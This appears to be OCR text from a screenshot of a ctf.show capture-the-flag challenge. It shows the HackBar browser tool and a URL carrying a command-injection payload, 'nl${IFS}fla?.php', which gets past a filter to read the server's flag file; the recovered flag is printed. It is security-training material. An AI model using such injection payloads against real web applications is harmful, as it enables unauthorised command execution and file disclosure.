 nl${IFS}fla?.php 1 15 $flag="ctfshow{32763e82-72e2-4e63-9b9e-b1a72e822ec0}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
https://20801338-51e4-43c3-9b7c-b8862e64b167.challenge.ctf.show/?c=nl${IFS}fla?.php